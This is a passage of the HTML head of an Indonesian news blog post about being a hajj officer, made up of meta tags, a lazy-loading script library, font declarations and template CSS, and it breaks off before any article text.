<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w1200-h675-p-k-no-nu/IMG-20240622-WA0043.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Menjadi Petugas Haji Yang Dirindukan' property='twitter:title'/>
<meta content='https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjszMqLv1HnpdfkXw2QRj92CUfuiNuTjfzwwOi6lwSqFwqclCaKddWxCr49JFVpJQwRuvemcez7tM_jT_cCTwqhzp437eZKfYdmfRVQb0tpn51m40WWmfxjR1ucd0eycj8v7mI351rq-jTvkq79xaKIedx2cyO0ey-aqujnFhqb1k8g0jhu4BQOa24xzNGZ/w1200-h675-p-k-no-nu/IMG-20240622-WA0043.jpg' property='twitter:image'/>
<meta content='Rangkaian penyelenggaraan haji tahun ini sudah hampir selesai. Ini ditandai dengan telah suksesnya prosesi Armuzna (Arafah, Muzdalifah dan Mina) .... ' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Menjadi Petugas Haji Yang Dirindukan","url":"https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.html","potentialAction":{"@type":"SearchAction","target":"https://www.kanalone.co.id/2024/06/menjadi-petugas-haji-yang-dirindukan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
TEMPLATE NAME: Eisha
AUTHOR: Basri Matindas
DESIGN: http://www.goomsite.net
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff4651;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#3b3d46;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#edc215 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 